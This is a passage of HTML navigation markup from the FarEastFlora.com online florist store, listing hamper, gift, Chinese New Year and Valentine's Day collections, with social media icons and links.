                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/files/BH01-D.jpg?v=1740366101&amp;width=64" alt="Sweet Beginnings – Baby Hamper" srcset="//www.fareastflora.com/cdn/shop/files/BH01-D.jpg?v=1740366101&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Baby Hampers
                                  </a></li><li><a
                                    id="HeaderDrawer-hampers-get-well-soon-hampers"
                                    href="/collections/get-well-soon-hampers"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/files/SH13_NEW.jpg?v=1743676284&amp;width=64" alt="" srcset="//www.fareastflora.com/cdn/shop/files/SH13_NEW.jpg?v=1743676284&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Get Well Soon Hampers
                                  </a></li><li><a
                                    id="HeaderDrawer-hampers-premium-fruit-hampers"
                                    href="/collections/premium-fruit-hampers"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/files/SH12-D.jpg?v=1740365323&amp;width=64" alt="Flavors Of The World – Premium Fruits Giftbox" srcset="//www.fareastflora.com/cdn/shop/files/SH12-D.jpg?v=1740365323&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Premium Fruit Hampers
                                  </a></li><li><a
                                    id="HeaderDrawer-hampers-fruit-hampers"
                                    href="/collections/fruit-hampers"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/SE02.jpg?v=1725255356&amp;width=64" alt="Fruit Hampers" srcset="//www.fareastflora.com/cdn/shop/collections/SE02.jpg?v=1725255356&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Fruit Hampers
                                  </a></li><li><a
                                    id="HeaderDrawer-hampers-chocolate-hampers"
                                    href="/collections/chocolate-hampers"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/MH01.jpg?v=1725255695&amp;width=64" alt="Chocolate Hampers" srcset="//www.fareastflora.com/cdn/shop/collections/MH01.jpg?v=1725255695&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Chocolate Hampers
                                  </a></li><li><a
                                    id="HeaderDrawer-hampers-gourmet-hampers"
                                    href="/collections/gourmet-hampers"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/MD08.jpg?v=1725255475&amp;width=64" alt="Gourmet Hampers" srcset="//www.fareastflora.com/cdn/shop/collections/MD08.jpg?v=1725255475&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Gourmet Hampers
                                  </a></li><li><a
                                    id="HeaderDrawer-hampers-organic-baby-hampers"
                                    href="/collections/organic-baby-hampers"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/files/BH16-D.jpg?v=1740366675&amp;width=64" alt="Bunny Hops – Baby Hamper" srcset="//www.fareastflora.com/cdn/shop/files/BH16-D.jpg?v=1740366675&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Organic Baby Hampers
                                  </a></li><li><a
                                    id="HeaderDrawer-hampers-wine-hampers"
                                    href="/collections/wine-hampers"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/WJ09_1.jpg?v=1766768810&amp;width=64" alt="Wine Hampers" srcset="//www.fareastflora.com/cdn/shop/collections/WJ09_1.jpg?v=1766768810&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Wine Hampers
                                  </a></li><li><a
                                    id="HeaderDrawer-hampers-signature-collection"
                                    href="/collections/signature-collection"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/files/PJ54.jpg?v=1752482764&amp;width=64" alt="The Duchess Garden" srcset="//www.fareastflora.com/cdn/shop/files/PJ54.jpg?v=1752482764&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Signature Collection
                                  </a></li><li><a
                                    id="HeaderDrawer-hampers-shangri-la-collection"
                                    href="/collections/shangri-la-collection"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/files/MJ09.jpg?v=1752457789&amp;width=64" alt="Flowers with Shangri-La Chocolate Truffle Cake" srcset="//www.fareastflora.com/cdn/shop/files/MJ09.jpg?v=1752457789&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Shangri-La Collection
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-11">
                      <summary id="HeaderDrawer-gifts" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Gifts
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-gifts" class="menu-drawer__submenu has-submenu gradient motion-reduce"tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Gifts
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-gifts-all-gifts"
                                    href="/collections/flowers-gifts"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/YJ04_89dc6424-afe1-4f20-a38a-481a90d806e2.jpg?v=1753268851&amp;width=64" alt="Flowers &amp; Gifts" srcset="//www.fareastflora.com/cdn/shop/collections/YJ04_89dc6424-afe1-4f20-a38a-481a90d806e2.jpg?v=1753268851&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    All Gifts
                                  </a></li><li><a
                                    id="HeaderDrawer-gifts-cny-auspicious-feng-shui-gifts-吉祥风水"
                                    href="/collections/chinese-new-year-feng-shui-gifts"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/CTJ86-D_5a9a60c6-e3ad-44ec-a3ea-29764d1846e9.jpg?v=1765792995&amp;width=64" alt="Chinese New Year Feng Shui Gifts 吉祥风水" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ86-D_5a9a60c6-e3ad-44ec-a3ea-29764d1846e9.jpg?v=1765792995&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    CNY Auspicious Feng Shui Gifts 吉祥风水
                                  </a></li><li><a
                                    id="HeaderDrawer-gifts-cny-prosperity-table-garden-迎春绿意"
                                    href="/collections/chinese-new-year-table-garden"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/CTJ89-D_6e69dfd7-aa3f-4c0a-9d64-6753ec3a9db8.jpg?v=1765795391&amp;width=64" alt="Chinese New Year Table Garden 迎春绿意" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ89-D_6e69dfd7-aa3f-4c0a-9d64-6753ec3a9db8.jpg?v=1765795391&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    CNY Prosperity Table Garden 迎春绿意
                                  </a></li><li><a
                                    id="HeaderDrawer-gifts-cny-spring-gift-bundle-好礼迎春"
                                    href="/collections/chinese-new-year-gift-bundles"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/CTJ99-D_f04d073f-b980-4328-9d66-ac925a762da1.jpg?v=1765796571&amp;width=64" alt="Chinese New Year Gift Bundles 好礼迎春" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ99-D_f04d073f-b980-4328-9d66-ac925a762da1.jpg?v=1765796571&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    CNY Spring Gift Bundle 好礼迎春
                                  </a></li><li><a
                                    id="HeaderDrawer-gifts-balloon-bouquets"
                                    href="/collections/balloon-bouquets"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/YJ10_fb26ea4e-b27d-43bd-93a9-61b337a3a5ef.jpg?v=1755072751&amp;width=64" alt="Balloon Bouquets" srcset="//www.fareastflora.com/cdn/shop/collections/YJ10_fb26ea4e-b27d-43bd-93a9-61b337a3a5ef.jpg?v=1755072751&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Balloon Bouquets
                                  </a></li><li><a
                                    id="HeaderDrawer-gifts-holographic-gifts"
                                    href="/collections/holographic-gifts"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/YJ13_60239602-66ac-4e1d-8b36-146dcd19aba5.jpg?v=1753603955&amp;width=64" alt="Holographic Gifts" srcset="//www.fareastflora.com/cdn/shop/collections/YJ13_60239602-66ac-4e1d-8b36-146dcd19aba5.jpg?v=1753603955&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Holographic Gifts
                                  </a></li><li><a
                                    id="HeaderDrawer-gifts-flowers-with-jewelry"
                                    href="/collections/flowers-with-jewelry"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/YH12_f1dec7b6-b686-4276-bbd9-6cfda6cfbf7a.jpg?v=1753597999&amp;width=64" alt="Flowers with Jewelry" srcset="//www.fareastflora.com/cdn/shop/collections/YH12_f1dec7b6-b686-4276-bbd9-6cfda6cfbf7a.jpg?v=1753597999&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Flowers with Jewelry
                                  </a></li><li><a
                                    id="HeaderDrawer-gifts-flowers-with-plush"
                                    href="/collections/flowers-with-plush"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/QJ12_2bd72556-0184-4d49-bc56-6d4f1e082376.jpg?v=1753268757&amp;width=64" alt="Flowers with Plush" srcset="//www.fareastflora.com/cdn/shop/collections/QJ12_2bd72556-0184-4d49-bc56-6d4f1e082376.jpg?v=1753268757&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Flowers with Plush
                                  </a></li><li><a
                                    id="HeaderDrawer-gifts-flowers-with-scents"
                                    href="/collections/flowers-with-scents"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/YJ05_6ad271b9-8bf0-4912-aff1-2df3a23ee3bd.jpg?v=1753600343&amp;width=64" alt="Flowers with Scents" srcset="//www.fareastflora.com/cdn/shop/collections/YJ05_6ad271b9-8bf0-4912-aff1-2df3a23ee3bd.jpg?v=1753600343&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Flowers with Scents
                                  </a></li><li><a
                                    id="HeaderDrawer-gifts-flowers-with-local-gifts"
                                    href="/collections/flowers-with-local-gifts"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/MJ16_54b6ee3a-31e0-45e0-9ef7-8b796af8e5f6.jpg?v=1753601423&amp;width=64" alt="Flowers with Local Gifts" srcset="//www.fareastflora.com/cdn/shop/collections/MJ16_54b6ee3a-31e0-45e0-9ef7-8b796af8e5f6.jpg?v=1753601423&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Flowers with Local Gifts
                                  </a></li><li><a
                                    id="HeaderDrawer-gifts-flowers-with-collectibles"
                                    href="/collections/flowers-with-collectibles"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/YH13_b3e4432f-6ff3-4a39-8d5c-4b209220316d.jpg?v=1753603467&amp;width=64" alt="Flowers with Collectibles" srcset="//www.fareastflora.com/cdn/shop/collections/YH13_b3e4432f-6ff3-4a39-8d5c-4b209220316d.jpg?v=1753603467&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Flowers with Collectibles
                                  </a></li><li><a
                                    id="HeaderDrawer-gifts-flowers-with-cakes"
                                    href="/collections/birthday-cakes-flowers"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/MG07.jpg?v=1716801721&amp;width=64" alt="Birthday Cakes &amp; Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/MG07.jpg?v=1716801721&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Flowers with Cakes
                                  </a></li><li><a
                                    id="HeaderDrawer-gifts-pet-friendly-cakes-gifts"
                                    href="/collections/pet-friendly-cakes-and-gifts"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/files/TJ01.jpg?v=1752457141&amp;width=64" alt="Flowers with Petissier Fluffy Doggo Birthday Cake (For Pets only)" srcset="//www.fareastflora.com/cdn/shop/files/TJ01.jpg?v=1752457141&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Pet-Friendly Cakes &amp; Gifts
                                  </a></li><li><a
                                    id="HeaderDrawer-gifts-plantable-flower-gifts"
                                    href="/collections/plantable-flower-gifts"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/YJ01_9e36dbf9-c369-4bbf-b0fe-ddd9c88195b3.jpg?v=1753597513&amp;width=64" alt="Plantable Flower Gifts" srcset="//www.fareastflora.com/cdn/shop/collections/YJ01_9e36dbf9-c369-4bbf-b0fe-ddd9c88195b3.jpg?v=1753597513&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Plantable Flower Gifts
                                  </a></li><li><a
                                    id="HeaderDrawer-gifts-preserved-flowers"
                                    href="/collections/preserved-flowers"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/ZD06.jpg?v=1753269273&amp;width=64" alt="Preserved Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/ZD06.jpg?v=1753269273&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Preserved Flowers
                                  </a></li><li><a
                                    id="HeaderDrawer-gifts-table-fountains"
                                    href="/collections/table-fountain"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/CH04_6ad5ddd2-2c65-4a59-979c-0b377867fabc.jpg?v=1739850887&amp;width=64" alt="Table Fountain" srcset="//www.fareastflora.com/cdn/shop/collections/CH04_6ad5ddd2-2c65-4a59-979c-0b377867fabc.jpg?v=1739850887&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Table Fountains
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li>
            
         
          <div class="menu-drawer__utility-links"><a
                href="https://shopify.com/64290554035/account?locale=en&region_country=SG"
                class="menu-drawer__account link focus-inset h5 large-up-hide hide"
              >
               
               Sign In / Sign Up
                 
                
              </a>
            
            
<div class="menu-drawer__localization header-localization small-hide  medium-hide">
</div><ul class="list list-social list-unstyled small-hide   medium-hide" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/fareastfloracomsg" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 20 20">
  <path fill="currentColor" d="M18 10.049C18 5.603 14.419 2 10 2c-4.419 0-8 3.603-8 8.049C2 14.067 4.925 17.396 8.75 18v-5.624H6.719v-2.328h2.03V8.275c0-2.017 1.195-3.132 3.023-3.132.874 0 1.79.158 1.79.158v1.98h-1.009c-.994 0-1.303.621-1.303 1.258v1.51h2.219l-.355 2.326H11.25V18c3.825-.604 6.75-3.933 6.75-7.951Z"/>
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.pinterest.com/fareastfloracom/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 20 20">
  <path fill="currentColor" d="M10 2.01c2.124.01 4.16.855 5.666 2.353a8.087 8.087 0 0 1 1.277 9.68A7.952 7.952 0 0 1 10 18.04a8.164 8.164 0 0 1-2.276-.307c.403-.653.672-1.24.816-1.729l.567-2.2c.134.27.393.5.768.702.384.192.768.297 1.19.297.836 0 1.585-.24 2.248-.72a4.678 4.678 0 0 0 1.537-1.969c.37-.89.554-1.848.537-2.813 0-1.249-.48-2.315-1.43-3.227a5.061 5.061 0 0 0-3.65-1.374c-.893 0-1.729.154-2.478.461a5.023 5.023 0 0 0-3.236 4.552c0 .72.134 1.355.413 1.902.269.538.672.922 1.22 1.152.096.039.182.039.25 0 .066-.028.114-.096.143-.192l.173-.653c.048-.144.02-.288-.105-.432a2.257 2.257 0 0 1-.548-1.565 3.803 3.803 0 0 1 3.976-3.861c1.047 0 1.863.288 2.44.855.585.576.883 1.315.883 2.228 0 .768-.106 1.479-.317 2.122a3.813 3.813 0 0 1-.893 1.556c-.384.384-.836.576-1.345.576-.413 0-.749-.144-1.018-.451-.259-.307-.345-.672-.25-1.085.147-.514.298-1.026.452-1.537l.173-.701c.057-.25.086-.451.086-.624 0-.346-.096-.634-.269-.855-.192-.22-.451-.336-.797-.336-.432 0-.797.192-1.085.595-.288.394-.442.893-.442 1.499.005.374.063.746.173 1.104l.058.144c-.576 2.478-.913 3.938-1.037 4.36-.116.528-.154 1.153-.125 1.863A8.067 8.067 0 0 1 2 10.03c0-2.208.778-4.11 2.343-5.666A7.721 7.721 0 0 1 10 2.001v.01Z"/>
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/fareastfloracomsg/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 20 20">
  <path fill="currentColor" fill-rule="evenodd" d="M13.23 3.492c-.84-.037-1.096-.046-3.23-.046-2.144 0-2.39.01-3.238.055-.776.027-1.195.164-1.487.273a2.43 2.43 0 0 0-.912.593 2.486 2.486 0 0 0-.602.922c-.11.282-.238.702-.274 1.486-.046.84-.046 1.095-.046 3.23 0 2.134.01 2.39.046 3.229.004.51.097 1.016.274 1.495.145.365.319.639.602.913.282.282.538.456.92.602.474.176.974.268 1.479.273.848.046 1.103.046 3.238.046 2.134 0 2.39-.01 3.23-.046.784-.036 1.203-.164 1.486-.273.374-.146.648-.329.921-.602.283-.283.447-.548.602-.922.177-.476.27-.979.274-1.486.037-.84.046-1.095.046-3.23 0-2.134-.01-2.39-.055-3.229-.027-.784-.164-1.204-.274-1.495a2.43 2.43 0 0 0-.593-.913 2.604 2.604 0 0 0-.92-.602c-.284-.11-.703-.237-1.488-.273ZM6.697 2.05c.857-.036 1.131-.045 3.302-.045 1.1-.014 2.202.001 3.302.045.664.014 1.321.14 1.943.374a3.968 3.968 0 0 1 1.414.922c.41.397.728.88.93 1.414.23.622.354 1.279.365 1.942C18 7.56 18 7.824 18 10.005c0 2.17-.01 2.444-.046 3.292-.036.858-.173 1.442-.374 1.943-.2.53-.474.976-.92 1.423a3.896 3.896 0 0 1-1.415.922c-.51.191-1.095.337-1.943.374-.857.036-1.122.045-3.302.045-2.171 0-2.445-.009-3.302-.055-.849-.027-1.432-.164-1.943-.364a4.152 4.152 0 0 1-1.414-.922 4.128 4.128 0 0 1-.93-1.423c-.183-.51-.329-1.085-.365-1.943C2.009 12.45 2 12.167 2 10.004c0-2.161 0-2.435.055-3.302.027-.848.164-1.432.365-1.942a4.44 4.44 0 0 1 .92-1.414 4.18 4.18 0 0 1 1.415-.93c.51-.183 1.094-.33 1.943-.366Zm.427 4.806a4.105 4.105 0 1 1 5.805 5.805 4.105 4.105 0 0 1-5.805-5.805Zm1.882 5.371a2.668 2.668 0 1 0 2.042-4.93 2.668 2.668 0 0 0-2.042 4.93Zm5.922-5.942a.958.958 0 1 1-1.355-1.355.958.958 0 0 1 1.355 1.355Z" clip-rule="evenodd"/>
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@fareastfloracomsg" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" viewBox="0 0 20 20">
  <path fill="currentColor" d="M10.511 1.705h2.74s-.157 3.51 3.795 3.768v2.711s-2.114.129-3.796-1.158l.028 5.606A5.073 5.073 0 1 1 8.213 7.56h.708v2.785a2.298 2.298 0 1 0 1.618 2.205L10.51 1.705Z"/>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/user/fefmarcom" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 20 20">
  <path fill="currentColor" d="M18.16 5.87c.34 1.309.34 4.08.34 4.08s0 2.771-.34 4.08a2.125 2.125 0 0 1-1.53 1.53c-1.309.34-6.63.34-6.63.34s-5.321 0-6.63-.34a2.125 2.125 0 0 1-1.53-1.53c-.34-1.309-.34-4.08-.34-4.08s0-2.771.34-4.08a2.173 2.173 0 0 1 1.53-1.53C4.679 4 10 4 10 4s5.321 0 6.63.34a2.173 2.173 0 0 1 1.53 1.53ZM8.3 12.5l4.42-2.55L8.3 7.4v5.1Z"/>
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </ul>
        </nav>
        </div>
      </div>
    </div>
  </details>
</header-drawer>


<a href="/" class="header__heading-link link link--text focus-inset"><div class="header__heading-logo-wrapper">
                
                <img src="//www.fareastflora.com/cdn/shop/files/FEF-logo-vector-RGB.png?v=1716217790&amp;width=600" alt="FarEastFlora.com" srcset="//www.fareastflora.com/cdn/shop/files/FEF-logo-vector-RGB.png?v=1716217790&amp;width=240 240w, //www.fareastflora.com/cdn/shop/files/FEF-logo-vector-RGB.png?v=1716217790&amp;width=360 360w, //www.fareastflora.com/cdn/shop/files/FEF-logo-vector-RGB.png?v=1716217790&amp;width=480 480w" width="240" height="54.47236180904522" loading="eager" class="header__heading-logo motion-reduce" sizes="(max-width: 480px) 50vw, 240px">
              </div></a>


<link href="//www.fareastflora.com/cdn/shop/t/16/assets/megamenu.css?v=180602124597443164141767958337" rel="stylesheet" type="text/css" media="all" />

<nav class="header__inline-menu header-mega-menu">
  <ul class="list-menu list-menu--inline" role="list"><li data-index-title="same-day-delivery_1" class="count-1"><a id="HeaderMenu-same-day-delivery" href="/collections/same-day-and-next-day-delivery" class="header__menu-item list-menu__item link link--text focus-inset" >
            <span>Same-Day Delivery</span>
          </a></li><li data-index-title="valentines-day_2" class="count-2"><header-menu>
            <details id="Details-HeaderMenu-2"  class="mega-menu menu-level-1">
              <summary id="HeaderMenu-valentines-day" class="header__menu-item list-menu__item link focus-inset">
                <span>Valentine&#39;s Day</span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </summary>
              <div id="MegaMenu-Content-2" class="megamenu_levels_1 mega-menu__content color-scheme-98032917-7064-4a8d-9442-e583b2c22380 gradient motion-reduce global-settings-popup" 
                tabindex="-1"><div class="mega-menu-new" id="mega_menu_new_view-all">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/valentines-day">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/VH36.jpg?v=1767241159&amp;width=64" alt="Valentine&#39;s Day" srcset="//www.fareastflora.com/cdn/shop/collections/VH36.jpg?v=1767241159&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>View All</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_fresh-flowers">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/valentines-day-fresh-flowers">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/VJ22_7670471f-f203-48b5-8991-4819d5eb1455.jpg?v=1767243527&amp;width=64" alt="Valentine&#39;s Day - Fresh Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/VJ22_7670471f-f203-48b5-8991-4819d5eb1455.jpg?v=1767243527&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Fresh Flowers </p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_preserved-flowers">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/valentines-day-preserved-flowers">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/VJ31_fcdc41f0-7f50-4788-9ab2-c21e677e8535.jpg?v=1767242193&amp;width=64" alt="Valentine&#39;s Day - Preserved Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/VJ31_fcdc41f0-7f50-4788-9ab2-c21e677e8535.jpg?v=1767242193&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Preserved Flowers</p></a>
                          </div>
                        
                      </div>
                    </div></div>             
            </details>
          </header-menu></li><li data-index-title="chinese-new-year_3" class="count-3"><header-menu>
            <details id="Details-HeaderMenu-3"  class="mega-menu menu-level-1">
              <summary id="HeaderMenu-chinese-new-year" class="header__menu-item list-menu__item link focus-inset">
                <span>Chinese New Year </span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </summary>
              <div id="MegaMenu-Content-3" class="megamenu_levels_1 mega-menu__content color-scheme-98032917-7064-4a8d-9442-e583b2c22380 gradient motion-reduce global-settings-popup" 
                tabindex="-1"><div class="mega-menu-new" id="mega_menu_new_view-full-collection">
